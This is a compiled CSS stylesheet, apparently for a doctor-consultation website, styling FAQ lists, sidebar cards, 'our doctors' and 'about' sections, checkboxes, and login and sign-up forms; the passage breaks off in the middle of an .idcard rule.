.HIW-card-sidebar .card_dr_combo #footer .footer_top .innerfull ul li,
.HIW-card-sidebar .card_dr_combo #footer .footer_top .main_content .content ul li,
.HIW-card-sidebar .card_dr_combo .main_content .content .itemsfourcol li,
.HIW-card-sidebar .card_dr_combo .main_content_lsidebar .content ul li,
.HIW-card-sidebar .card_dr_combo .home-blog .content ul li,
.HIW-card-sidebar .card_dr_combo #footer .footer_top .main_content .content .itemsfourcol li,
.HIW-card-sidebar .card_dr_combo #footer .footer_top .main_content_lsidebar .content ul li,
.HIW-card-sidebar .card_dr_combo .main_content_lsidebar .content .itemsfourcol li,
.HIW-card-sidebar .card_dr_combo #footer .footer_top .home-blog .content ul li,
.HIW-card-sidebar .card_dr_combo .home-blog .content .itemsfourcol li,
.HIW-card-sidebar .card_dr_combo #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.HIW-card-sidebar .card_dr_combo #footer .footer_top .home-blog .content .itemsfourcol li {
  font-size: 17px;
}
.HIW-card-sidebar .card_dr_combo a:hover {
  background-color: #c7d500;
  color: black;
}
.HIW-card-sidebar .card_dr_combo .talk_to_dr a:hover {
  background-color: transparent;
}
.HIW-card-sidebar p,
.HIW-card-sidebar em,
.HIW-card-sidebar .hero_sub,
.HIW-card-sidebar .defaultlist li,
.HIW-card-sidebar .faqs_list .block .answers,
.HIW-card-sidebar .faqs_list .block .likedislike,
.HIW-card-sidebar #footer .footer_top p,
.HIW-card-sidebar #footer .footer_top em,
.HIW-card-sidebar #footer .footer_top .hero_sub,
.HIW-card-sidebar #footer .footer_top .defaultlist li,
.HIW-card-sidebar .easystep li,
.HIW-card-sidebar .items li,
.HIW-card-sidebar .fourblock .block ul li,
.HIW-card-sidebar .innerfull ul li,
.HIW-card-sidebar .main_content .content ul li,
.HIW-card-sidebar #footer .footer_top .faqs_list .block .answers,
.HIW-card-sidebar #footer .footer_top .faqs_list .block .likedislike,
.HIW-card-sidebar #footer .footer_top .easystep li,
.HIW-card-sidebar #footer .footer_top .items li,
.HIW-card-sidebar #footer .footer_top .fourblock .block ul li,
.HIW-card-sidebar #footer .footer_top .innerfull ul li,
.HIW-card-sidebar #footer .footer_top .main_content .content ul li,
.HIW-card-sidebar .main_content .content .itemsfourcol li,
.HIW-card-sidebar .main_content_lsidebar .content ul li,
.HIW-card-sidebar .home-blog .content ul li,
.HIW-card-sidebar #footer .footer_top .main_content .content .itemsfourcol li,
.HIW-card-sidebar #footer .footer_top .main_content_lsidebar .content ul li,
.HIW-card-sidebar .main_content_lsidebar .content .itemsfourcol li,
.HIW-card-sidebar #footer .footer_top .home-blog .content ul li,
.HIW-card-sidebar .home-blog .content .itemsfourcol li,
.HIW-card-sidebar #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.HIW-card-sidebar #footer .footer_top .home-blog .content .itemsfourcol li {
  font-size: 12px;
  line-height: 1.3;
  text-align: left;
}
.faq_list {
  margin-top: 30px;
}
.faq_list h3,
.faq_list label,
.faq_list .faqs_list .block .questions {
  font-size: 24px;
  margin-bottom: 15px;
}
.faq_list p,
.faq_list em,
.faq_list .hero_sub,
.faq_list .defaultlist li,
.faq_list .faqs_list .block .answers,
.faq_list .faqs_list .block .likedislike,
.faq_list #footer .footer_top p,
.faq_list #footer .footer_top em,
.faq_list #footer .footer_top .hero_sub,
.faq_list #footer .footer_top .defaultlist li,
.faq_list .easystep li,
.faq_list .items li,
.faq_list .fourblock .block ul li,
.faq_list .innerfull ul li,
.faq_list .main_content .content ul li,
.faq_list #footer .footer_top .faqs_list .block .answers,
.faq_list #footer .footer_top .faqs_list .block .likedislike,
.faq_list #footer .footer_top .easystep li,
.faq_list #footer .footer_top .items li,
.faq_list #footer .footer_top .fourblock .block ul li,
.faq_list #footer .footer_top .innerfull ul li,
.faq_list #footer .footer_top .main_content .content ul li,
.faq_list .main_content .content .itemsfourcol li,
.faq_list .main_content_lsidebar .content ul li,
.faq_list .home-blog .content ul li,
.faq_list #footer .footer_top .main_content .content .itemsfourcol li,
.faq_list #footer .footer_top .main_content_lsidebar .content ul li,
.faq_list .main_content_lsidebar .content .itemsfourcol li,
.faq_list #footer .footer_top .home-blog .content ul li,
.faq_list .home-blog .content .itemsfourcol li,
.faq_list #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.faq_list #footer .footer_top .home-blog .content .itemsfourcol li {
  font-size: 16px;
  margin-bottom: 35px;
}
.faq_list h3,
.faq_list p,
.faq_list em,
.faq_list label,
.faq_list .hero_sub,
.faq_list .defaultlist li,
.faq_list .faqs_list .block .questions,
.faq_list .faqs_list .block .answers,
.faq_list .faqs_list .block .likedislike,
.faq_list #footer .footer_top p,
.faq_list #footer .footer_top em,
.faq_list #footer .footer_top .hero_sub,
.faq_list #footer .footer_top .defaultlist li,
.faq_list .easystep li,
.faq_list .items li,
.faq_list .fourblock .block ul li,
.faq_list .innerfull ul li,
.faq_list .main_content .content ul li,
.faq_list #footer .footer_top .faqs_list .block .answers,
.faq_list #footer .footer_top .faqs_list .block .likedislike,
.faq_list #footer .footer_top .easystep li,
.faq_list #footer .footer_top .items li,
.faq_list #footer .footer_top .fourblock .block ul li,
.faq_list #footer .footer_top .innerfull ul li,
.faq_list #footer .footer_top .main_content .content ul li,
.faq_list .main_content .content .itemsfourcol li,
.faq_list .main_content_lsidebar .content ul li,
.faq_list .home-blog .content ul li,
.faq_list #footer .footer_top .main_content .content .itemsfourcol li,
.faq_list #footer .footer_top .main_content_lsidebar .content ul li,
.faq_list .main_content_lsidebar .content .itemsfourcol li,
.faq_list #footer .footer_top .home-blog .content ul li,
.faq_list .home-blog .content .itemsfourcol li,
.faq_list #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.faq_list #footer .footer_top .home-blog .content .itemsfourcol li {
  color: black;
}
.our_doctors_sub_hero,
.about_carefree_sub_hero {
  background-color: #f4f4f4;
}
.our_doctors_sub_hero .od_sub_hero_content h3,
.our_doctors_sub_hero .od_sub_hero_content p,
.our_doctors_sub_hero .od_sub_hero_content em,
.our_doctors_sub_hero .od_sub_hero_content label,
.our_doctors_sub_hero .od_sub_hero_content .hero_sub,
.our_doctors_sub_hero .od_sub_hero_content .defaultlist li,
.our_doctors_sub_hero .od_sub_hero_content .faqs_list .block .questions,
.our_doctors_sub_hero .od_sub_hero_content .faqs_list .block .answers,
.our_doctors_sub_hero .od_sub_hero_content .faqs_list .block .likedislike,
.our_doctors_sub_hero .od_sub_hero_content #footer .footer_top p,
.our_doctors_sub_hero .od_sub_hero_content #footer .footer_top em,
.our_doctors_sub_hero .od_sub_hero_content #footer .footer_top .hero_sub,
.our_doctors_sub_hero .od_sub_hero_content #footer .footer_top .defaultlist li,
.our_doctors_sub_hero .od_sub_hero_content .easystep li,
.our_doctors_sub_hero .od_sub_hero_content .items li,
.our_doctors_sub_hero .od_sub_hero_content .fourblock .block ul li,
.our_doctors_sub_hero .od_sub_hero_content .innerfull ul li,
.our_doctors_sub_hero .od_sub_hero_content .main_content .content ul li,
.our_doctors_sub_hero .od_sub_hero_content #footer .footer_top .faqs_list .block .answers,
.our_doctors_sub_hero .od_sub_hero_content #footer .footer_top .faqs_list .block .likedislike,
.our_doctors_sub_hero .od_sub_hero_content #footer .footer_top .easystep li,
.our_doctors_sub_hero .od_sub_hero_content #footer .footer_top .items li,
.our_doctors_sub_hero .od_sub_hero_content #footer .footer_top .fourblock .block ul li,
.our_doctors_sub_hero .od_sub_hero_content #footer .footer_top .innerfull ul li,
.our_doctors_sub_hero .od_sub_hero_content #footer .footer_top .main_content .content ul li,
.our_doctors_sub_hero .od_sub_hero_content .main_content .content .itemsfourcol li,
.our_doctors_sub_hero .od_sub_hero_content .main_content_lsidebar .content ul li,
.our_doctors_sub_hero .od_sub_hero_content .home-blog .content ul li,
.our_doctors_sub_hero .od_sub_hero_content #footer .footer_top .main_content .content .itemsfourcol li,
.our_doctors_sub_hero .od_sub_hero_content #footer .footer_top .main_content_lsidebar .content ul li,
.our_doctors_sub_hero .od_sub_hero_content .main_content_lsidebar .content .itemsfourcol li,
.our_doctors_sub_hero .od_sub_hero_content #footer .footer_top .home-blog .content ul li,
.our_doctors_sub_hero .od_sub_hero_content .home-blog .content .itemsfourcol li,
.our_doctors_sub_hero .od_sub_hero_content #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.our_doctors_sub_hero .od_sub_hero_content #footer .footer_top .home-blog .content .itemsfourcol li {
  color: black;
}
.our_doctors_sub_hero .od_sub_hero_content h3,
.our_doctors_sub_hero .od_sub_hero_content label,
.our_doctors_sub_hero .od_sub_hero_content .faqs_list .block .questions {
  font-size: 23px;
}
.our_doctors_sub_hero .od_sub_hero_content p,
.our_doctors_sub_hero .od_sub_hero_content em,
.our_doctors_sub_hero .od_sub_hero_content .hero_sub,
.our_doctors_sub_hero .od_sub_hero_content .defaultlist li,
.our_doctors_sub_hero .od_sub_hero_content .faqs_list .block .answers,
.our_doctors_sub_hero .od_sub_hero_content .faqs_list .block .likedislike,
.our_doctors_sub_hero .od_sub_hero_content #footer .footer_top p,
.our_doctors_sub_hero .od_sub_hero_content #footer .footer_top em,
.our_doctors_sub_hero .od_sub_hero_content #footer .footer_top .hero_sub,
.our_doctors_sub_hero .od_sub_hero_content #footer .footer_top .defaultlist li,
.our_doctors_sub_hero .od_sub_hero_content .easystep li,
.our_doctors_sub_hero .od_sub_hero_content .items li,
.our_doctors_sub_hero .od_sub_hero_content .fourblock .block ul li,
.our_doctors_sub_hero .od_sub_hero_content .innerfull ul li,
.our_doctors_sub_hero .od_sub_hero_content .main_content .content ul li,
.our_doctors_sub_hero .od_sub_hero_content #footer .footer_top .faqs_list .block .answers,
.our_doctors_sub_hero .od_sub_hero_content #footer .footer_top .faqs_list .block .likedislike,
.our_doctors_sub_hero .od_sub_hero_content #footer .footer_top .easystep li,
.our_doctors_sub_hero .od_sub_hero_content #footer .footer_top .items li,
.our_doctors_sub_hero .od_sub_hero_content #footer .footer_top .fourblock .block ul li,
.our_doctors_sub_hero .od_sub_hero_content #footer .footer_top .innerfull ul li,
.our_doctors_sub_hero .od_sub_hero_content #footer .footer_top .main_content .content ul li,
.our_doctors_sub_hero .od_sub_hero_content .main_content .content .itemsfourcol li,
.our_doctors_sub_hero .od_sub_hero_content .main_content_lsidebar .content ul li,
.our_doctors_sub_hero .od_sub_hero_content .home-blog .content ul li,
.our_doctors_sub_hero .od_sub_hero_content #footer .footer_top .main_content .content .itemsfourcol li,
.our_doctors_sub_hero .od_sub_hero_content #footer .footer_top .main_content_lsidebar .content ul li,
.our_doctors_sub_hero .od_sub_hero_content .main_content_lsidebar .content .itemsfourcol li,
.our_doctors_sub_hero .od_sub_hero_content #footer .footer_top .home-blog .content ul li,
.our_doctors_sub_hero .od_sub_hero_content .home-blog .content .itemsfourcol li,
.our_doctors_sub_hero .od_sub_hero_content #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.our_doctors_sub_hero .od_sub_hero_content #footer .footer_top .home-blog .content .itemsfourcol li {
  font-size: 16px;
}
.our_doctors_sub_hero .od_sub_hero_content .od_caveat {
  font-size: 12px;
  margin-bottom: 60px;
}
.about_carefree_sub_hero .about_sub_hero_content {
  margin-bottom: 60px;
}
.about_carefree_sub_hero .about_sub_hero_content h3,
.about_carefree_sub_hero .about_sub_hero_content p,
.about_carefree_sub_hero .about_sub_hero_content em,
.about_carefree_sub_hero .about_sub_hero_content label,
.about_carefree_sub_hero .about_sub_hero_content .hero_sub,
.about_carefree_sub_hero .about_sub_hero_content .defaultlist li,
.about_carefree_sub_hero .about_sub_hero_content .faqs_list .block .questions,
.about_carefree_sub_hero .about_sub_hero_content .faqs_list .block .answers,
.about_carefree_sub_hero .about_sub_hero_content .faqs_list .block .likedislike,
.about_carefree_sub_hero .about_sub_hero_content #footer .footer_top p,
.about_carefree_sub_hero .about_sub_hero_content #footer .footer_top em,
.about_carefree_sub_hero .about_sub_hero_content #footer .footer_top .hero_sub,
.about_carefree_sub_hero .about_sub_hero_content #footer .footer_top .defaultlist li,
.about_carefree_sub_hero .about_sub_hero_content .easystep li,
.about_carefree_sub_hero .about_sub_hero_content .items li,
.about_carefree_sub_hero .about_sub_hero_content .fourblock .block ul li,
.about_carefree_sub_hero .about_sub_hero_content .innerfull ul li,
.about_carefree_sub_hero .about_sub_hero_content .main_content .content ul li,
.about_carefree_sub_hero .about_sub_hero_content #footer .footer_top .faqs_list .block .answers,
.about_carefree_sub_hero .about_sub_hero_content #footer .footer_top .faqs_list .block .likedislike,
.about_carefree_sub_hero .about_sub_hero_content #footer .footer_top .easystep li,
.about_carefree_sub_hero .about_sub_hero_content #footer .footer_top .items li,
.about_carefree_sub_hero .about_sub_hero_content #footer .footer_top .fourblock .block ul li,
.about_carefree_sub_hero .about_sub_hero_content #footer .footer_top .innerfull ul li,
.about_carefree_sub_hero .about_sub_hero_content #footer .footer_top .main_content .content ul li,
.about_carefree_sub_hero .about_sub_hero_content .main_content .content .itemsfourcol li,
.about_carefree_sub_hero .about_sub_hero_content .main_content_lsidebar .content ul li,
.about_carefree_sub_hero .about_sub_hero_content .home-blog .content ul li,
.about_carefree_sub_hero .about_sub_hero_content #footer .footer_top .main_content .content .itemsfourcol li,
.about_carefree_sub_hero .about_sub_hero_content #footer .footer_top .main_content_lsidebar .content ul li,
.about_carefree_sub_hero .about_sub_hero_content .main_content_lsidebar .content .itemsfourcol li,
.about_carefree_sub_hero .about_sub_hero_content #footer .footer_top .home-blog .content ul li,
.about_carefree_sub_hero .about_sub_hero_content .home-blog .content .itemsfourcol li,
.about_carefree_sub_hero .about_sub_hero_content #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.about_carefree_sub_hero .about_sub_hero_content #footer .footer_top .home-blog .content .itemsfourcol li {
  color: black;
}
.about_carefree_sub_hero .about_sub_hero_content h3,
.about_carefree_sub_hero .about_sub_hero_content label,
.about_carefree_sub_hero .about_sub_hero_content .faqs_list .block .questions {
  font-size: 23px;
}
.about_carefree_sub_hero .about_sub_hero_content p,
.about_carefree_sub_hero .about_sub_hero_content em,
.about_carefree_sub_hero .about_sub_hero_content .hero_sub,
.about_carefree_sub_hero .about_sub_hero_content .defaultlist li,
.about_carefree_sub_hero .about_sub_hero_content .faqs_list .block .answers,
.about_carefree_sub_hero .about_sub_hero_content .faqs_list .block .likedislike,
.about_carefree_sub_hero .about_sub_hero_content #footer .footer_top p,
.about_carefree_sub_hero .about_sub_hero_content #footer .footer_top em,
.about_carefree_sub_hero .about_sub_hero_content #footer .footer_top .hero_sub,
.about_carefree_sub_hero .about_sub_hero_content #footer .footer_top .defaultlist li,
.about_carefree_sub_hero .about_sub_hero_content .easystep li,
.about_carefree_sub_hero .about_sub_hero_content .items li,
.about_carefree_sub_hero .about_sub_hero_content .fourblock .block ul li,
.about_carefree_sub_hero .about_sub_hero_content .innerfull ul li,
.about_carefree_sub_hero .about_sub_hero_content .main_content .content ul li,
.about_carefree_sub_hero .about_sub_hero_content #footer .footer_top .faqs_list .block .answers,
.about_carefree_sub_hero .about_sub_hero_content #footer .footer_top .faqs_list .block .likedislike,
.about_carefree_sub_hero .about_sub_hero_content #footer .footer_top .easystep li,
.about_carefree_sub_hero .about_sub_hero_content #footer .footer_top .items li,
.about_carefree_sub_hero .about_sub_hero_content #footer .footer_top .fourblock .block ul li,
.about_carefree_sub_hero .about_sub_hero_content #footer .footer_top .innerfull ul li,
.about_carefree_sub_hero .about_sub_hero_content #footer .footer_top .main_content .content ul li,
.about_carefree_sub_hero .about_sub_hero_content .main_content .content .itemsfourcol li,
.about_carefree_sub_hero .about_sub_hero_content .main_content_lsidebar .content ul li,
.about_carefree_sub_hero .about_sub_hero_content .home-blog .content ul li,
.about_carefree_sub_hero .about_sub_hero_content #footer .footer_top .main_content .content .itemsfourcol li,
.about_carefree_sub_hero .about_sub_hero_content #footer .footer_top .main_content_lsidebar .content ul li,
.about_carefree_sub_hero .about_sub_hero_content .main_content_lsidebar .content .itemsfourcol li,
.about_carefree_sub_hero .about_sub_hero_content #footer .footer_top .home-blog .content ul li,
.about_carefree_sub_hero .about_sub_hero_content .home-blog .content .itemsfourcol li,
.about_carefree_sub_hero .about_sub_hero_content #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.about_carefree_sub_hero .about_sub_hero_content #footer .footer_top .home-blog .content .itemsfourcol li {
  font-size: 16px;
}
.logo.signpage {
  margin-top: 0px;
}
.navsign {
  float: right;
  margin-top: 25px;
  display: none;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.navsign ul {
  display: block;
  margin: 0;
  padding: 0;
}
.navsign ul li {
  list-style: none;
  display: inline-block;
}
.navsign ul li a {
  color: #ffffff;
  font-size: 0.705882em;
  line-height: 2.16667;
  padding: 0em 1.2em;
  display: block;
}
.navsign ul li a.sign {
  border: solid 2px #ffffff;
  border-radius: 4px;
}
.navsign ul li a.sign:hover {
  background-color: #522689;
}
.is-sticky .navsign {
  float: right;
  margin-top: 20px;
}
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.radio label,
.checkbox label {
  min-height: 20px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9;
}
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}
.login_checkbox {
  padding-left: 20px;
  text-align: center;
}
.login_checkbox label {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  padding-left: 5px;
  font-size: 17px;
  color: #00afd6;
  line-height: 18px;
}
.login_checkbox label::before {
  content: "";
  display: inline-block;
  position: absolute;
  width: 17px;
  height: 17px;
  left: 0;
  margin-left: -20px;
  border: 1px solid #cccccc;
  background-color: #fff;
  -webkit-transition: border 0.15s ease-in-out, color 0.15s ease-in-out;
  -o-transition: border 0.15s ease-in-out, color 0.15s ease-in-out;
  transition: border 0.15s ease-in-out, color 0.15s ease-in-out;
}
.login_checkbox label::after {
  display: inline-block;
  position: absolute;
  width: 16px;
  height: 16px;
  left: 0;
  top: 0;
  margin-left: -20px;
  padding-left: 3px;
  padding-top: 0px;
  font-size: 11px;
  color: #555555;
}
.login_checkbox input[type="checkbox"] {
  opacity: 0;
  z-index: 1;
}
.login_checkbox input[type="checkbox"]:focus + label::before {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.login_checkbox input[type="checkbox"]:checked + label::after {
  font-family: "FontAwesome";
  content: "\f00c";
}
.login_checkbox input[type="checkbox"]:indeterminate + label::after {
  display: block;
  content: "";
  width: 10px;
  height: 3px;
  background-color: #555555;
  border-radius: 2px;
  margin-left: -16.5px;
  margin-top: 7px;
}
.login_checkbox input[type="checkbox"]:disabled + label {
  opacity: 0.65;
}
.login_checkbox input[type="checkbox"]:disabled + label::before {
  background-color: #eeeeee;
  cursor: not-allowed;
}
.checkbox.checkbox-circle label::before {
  border-radius: 50%;
}
.checkbox.checkbox-inline {
  margin-top: 0;
}
.checkbox-primary input[type="checkbox"]:checked + label::before,
.checkbox-primary input[type="radio"]:checked + label::before {
  background-color: #337ab7;
  border-color: #337ab7;
}
.checkbox-primary input[type="checkbox"]:checked + label::after,
.checkbox-primary input[type="radio"]:checked + label::after {
  color: #fff;
}
input[type="checkbox"].styled:checked + label:after {
  font-family: 'FontAwesome';
  content: "\f00c";
}
input[type="checkbox"] .styled:checked + label::before {
  color: #fff;
}
input[type="checkbox"] .styled:checked + label::after {
  color: #fff;
}
input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
textarea {
  color: #1f1f1f;
  width: 100%;
  max-width: 100%;
  display: block;
  margin: 0px 0px 10px 0px;
  padding: 8px 10px;
  height: inherit;
  z-index: 1;
  font-size: 17px;
  font-weight: 400;
  direction: ltr;
  position: relative;
  border: solid 1px rgba(87, 99, 102, 0.35);
  background-color: #ffffff;
  border-radius: 5px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
label {
  display: inline-block;
  margin-bottom: 0.3em;
}
.form-control {
  -webkit-box-shadow: none;
  box-shadow: none;
  border: solid 1px rgba(87, 99, 102, 0.35);
  background-color: #ffffff;
  border-radius: 2px;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.form-control::-moz-placeholder {
  color: #dbe0e1;
  font-weight: 400;
  opacity: 1;
  font-size: 17px;
}
.form-control:-ms-input-placeholder {
  color: #dbe0e1;
  font-weight: 400;
  font-size: 17px;
}
.form-control::-webkit-input-placeholder {
  color: #dbe0e1;
  font-weight: 400;
  font-size: 17px;
}
.form-control:focus {
  background-color: #fff;
  border-color: #00afd6;
  outline: 0;
}
.subscribe {
  vertical-align: top;
}
.subscribe input[type="email"] {
  display: inline-block;
  width: 180px;
}
.subscribe .btn-submit {
  margin: 0;
}
.signinup_form {
  text-align: left;
}
.signinup_form .gold_badge {
  overflow: hidden;
  margin-top: 10px;
}
.signinup_form .gold_badge p,
.signinup_form .gold_badge em,
.signinup_form .gold_badge .hero_sub,
.signinup_form .gold_badge .defaultlist li,
.signinup_form .gold_badge .faqs_list .block .answers,
.signinup_form .gold_badge .faqs_list .block .likedislike,
.signinup_form .gold_badge #footer .footer_top p,
.signinup_form .gold_badge #footer .footer_top em,
.signinup_form .gold_badge #footer .footer_top .hero_sub,
.signinup_form .gold_badge #footer .footer_top .defaultlist li,
.signinup_form .gold_badge .easystep li,
.signinup_form .gold_badge .items li,
.signinup_form .gold_badge .fourblock .block ul li,
.signinup_form .gold_badge .innerfull ul li,
.signinup_form .gold_badge .main_content .content ul li,
.signinup_form .gold_badge #footer .footer_top .faqs_list .block .answers,
.signinup_form .gold_badge #footer .footer_top .faqs_list .block .likedislike,
.signinup_form .gold_badge #footer .footer_top .easystep li,
.signinup_form .gold_badge #footer .footer_top .items li,
.signinup_form .gold_badge #footer .footer_top .fourblock .block ul li,
.signinup_form .gold_badge #footer .footer_top .innerfull ul li,
.signinup_form .gold_badge #footer .footer_top .main_content .content ul li,
.signinup_form .gold_badge .main_content .content .itemsfourcol li,
.signinup_form .gold_badge .main_content_lsidebar .content ul li,
.signinup_form .gold_badge .home-blog .content ul li,
.signinup_form .gold_badge #footer .footer_top .main_content .content .itemsfourcol li,
.signinup_form .gold_badge #footer .footer_top .main_content_lsidebar .content ul li,
.signinup_form .gold_badge .main_content_lsidebar .content .itemsfourcol li,
.signinup_form .gold_badge #footer .footer_top .home-blog .content ul li,
.signinup_form .gold_badge .home-blog .content .itemsfourcol li,
.signinup_form .gold_badge #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.signinup_form .gold_badge #footer .footer_top .home-blog .content .itemsfourcol li {
  margin: 0;
  padding-top: 10px;
}
.signinup_form .gold_badge img {
  float: right;
  width: 60px;
  height: auto;
  vertical-align: middle;
}
.contact-form {
  color: red;
}
.contact-form .full-col label {
  display: block;
}
.crn_laptop {
  text-align: center;
}
.login_form {
  text-align: center;
}
.login_form .form_holder {
  border-radius: 4px;
  border: solid 1px rgba(87, 99, 102, 0.2);
  text-align: center;
  padding: 1.8em;
  margin-top: 0.3em;
  display: inline-block;
  width: 100%;
  max-width: 440px;
}
.login_form .form_holder form {
  text-align: left;
}
.login_form .form_holder form .newlogin {
  text-align: center;
}
.login_form .form_holder form .newlogin a {
  padding: 0px 0.3em;
  display: inline-block;
  text-decoration: underline;
}
.login_form .form_holder form input[type="email"] {
  padding-left: 48px;
  background-image: url(../images/envelope.png);
  background-position: 15px center;
  background-repeat: no-repeat;
}
.login_form .form_holder form input[type="password"] {
  padding-left: 48px;
  background-image: url(../images/lock.png);
  background-position: 15px center;
  background-repeat: no-repeat;
}
.login_form .form_holder .orsign {
  text-align: center;
}
.login_form .form_holder .orsign .head {
  text-transform: uppercase;
  position: relative;
  padding-top: 1em;
  padding-bottom: 0.6em;
}
.login_form .form_holder .orsign .head:after {
  position: absolute;
  left: 0;
  right: 0;
  top: 26px;
  content: '';
  border-bottom: solid 2px rgba(87, 99, 102, 0.2);
  width: 100%;
}
.login_form .form_holder .orsign .head span {
  background-color: #ffffff;
  padding: 0 0.7em;
  position: relative;
  z-index: 1;
}
.login_form .terms {
  padding: 1.5em 0;
}
.login_form .terms p,
.login_form .terms em,
.login_form .terms .hero_sub,
.login_form .terms .defaultlist li,
.login_form .terms .faqs_list .block .answers,
.login_form .terms .faqs_list .block .likedislike,
.login_form .terms #footer .footer_top p,
.login_form .terms #footer .footer_top em,
.login_form .terms #footer .footer_top .hero_sub,
.login_form .terms #footer .footer_top .defaultlist li,
.login_form .terms .easystep li,
.login_form .terms .items li,
.login_form .terms .fourblock .block ul li,
.login_form .terms .innerfull ul li,
.login_form .terms .main_content .content ul li,
.login_form .terms #footer .footer_top .faqs_list .block .answers,
.login_form .terms #footer .footer_top .faqs_list .block .likedislike,
.login_form .terms #footer .footer_top .easystep li,
.login_form .terms #footer .footer_top .items li,
.login_form .terms #footer .footer_top .fourblock .block ul li,
.login_form .terms #footer .footer_top .innerfull ul li,
.login_form .terms #footer .footer_top .main_content .content ul li,
.login_form .terms .main_content .content .itemsfourcol li,
.login_form .terms .main_content_lsidebar .content ul li,
.login_form .terms .home-blog .content ul li,
.login_form .terms #footer .footer_top .main_content .content .itemsfourcol li,
.login_form .terms #footer .footer_top .main_content_lsidebar .content ul li,
.login_form .terms .main_content_lsidebar .content .itemsfourcol li,
.login_form .terms #footer .footer_top .home-blog .content ul li,
.login_form .terms .home-blog .content .itemsfourcol li,
.login_form .terms #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
.login_form .terms #footer .footer_top .home-blog .content .itemsfourcol li {
  color: #b5b5b5;
  margin-bottom: 10px;
}
.login_form .terms p a,
.login_form .terms em a,
.login_form .terms .hero_sub a,
.login_form .terms .defaultlist li a,
.login_form .terms .faqs_list .block .answers a,
.login_form .terms .faqs_list .block .likedislike a,
.login_form .terms #footer .footer_top p a,
.login_form .terms #footer .footer_top em a,
.login_form .terms #footer .footer_top .hero_sub a,
.login_form .terms #footer .footer_top .defaultlist li a,
.login_form .terms .easystep li a,
.login_form .terms .items li a,
.login_form .terms .fourblock .block ul li a,
.login_form .terms .innerfull ul li a,
.login_form .terms .main_content .content ul li a,
.login_form .terms #footer .footer_top .faqs_list .block .answers a,
.login_form .terms #footer .footer_top .faqs_list .block .likedislike a,
.login_form .terms #footer .footer_top .easystep li a,
.login_form .terms #footer .footer_top .items li a,
.login_form .terms #footer .footer_top .fourblock .block ul li a,
.login_form .terms #footer .footer_top .innerfull ul li a,
.login_form .terms #footer .footer_top .main_content .content ul li a,
.login_form .terms .main_content .content .itemsfourcol li a,
.login_form .terms .main_content_lsidebar .content ul li a,
.login_form .terms .home-blog .content ul li a,
.login_form .terms #footer .footer_top .main_content .content .itemsfourcol li a,
.login_form .terms #footer .footer_top .main_content_lsidebar .content ul li a,
.login_form .terms .main_content_lsidebar .content .itemsfourcol li a,
.login_form .terms #footer .footer_top .home-blog .content ul li a,
.login_form .terms .home-blog .content .itemsfourcol li a,
.login_form .terms #footer .footer_top .main_content_lsidebar .content .itemsfourcol li a,
.login_form .terms #footer .footer_top .home-blog .content .itemsfourcol li a {
  text-decoration: underline;
  color: #b5b5b5;
}
.login_form .terms p a:hover,
.login_form .terms em a:hover,
.login_form .terms .hero_sub a:hover,
.login_form .terms .defaultlist li a:hover,
.login_form .terms .faqs_list .block .answers a:hover,
.login_form .terms .faqs_list .block .likedislike a:hover,
.login_form .terms #footer .footer_top p a:hover,
.login_form .terms #footer .footer_top em a:hover,
.login_form .terms #footer .footer_top .hero_sub a:hover,
.login_form .terms #footer .footer_top .defaultlist li a:hover,
.login_form .terms .easystep li a:hover,
.login_form .terms .items li a:hover,
.login_form .terms .fourblock .block ul li a:hover,
.login_form .terms .innerfull ul li a:hover,
.login_form .terms .main_content .content ul li a:hover,
.login_form .terms #footer .footer_top .faqs_list .block .answers a:hover,
.login_form .terms #footer .footer_top .faqs_list .block .likedislike a:hover,
.login_form .terms #footer .footer_top .easystep li a:hover,
.login_form .terms #footer .footer_top .items li a:hover,
.login_form .terms #footer .footer_top .fourblock .block ul li a:hover,
.login_form .terms #footer .footer_top .innerfull ul li a:hover,
.login_form .terms #footer .footer_top .main_content .content ul li a:hover,
.login_form .terms .main_content .content .itemsfourcol li a:hover,
.login_form .terms .main_content_lsidebar .content ul li a:hover,
.login_form .terms .home-blog .content ul li a:hover,
.login_form .terms #footer .footer_top .main_content .content .itemsfourcol li a:hover,
.login_form .terms #footer .footer_top .main_content_lsidebar .content ul li a:hover,
.login_form .terms .main_content_lsidebar .content .itemsfourcol li a:hover,
.login_form .terms #footer .footer_top .home-blog .content ul li a:hover,
.login_form .terms .home-blog .content .itemsfourcol li a:hover,
.login_form .terms #footer .footer_top .main_content_lsidebar .content .itemsfourcol li a:hover,
.login_form .terms #footer .footer_top .home-blog .content .itemsfourcol li a:hover {
  color: #522689;
}
.login_page {
  margin-top: 0px;
}
.idcard {
  background-color: #ffffff;
  padding: 2em 1em;
  margin-bottom: 1em;
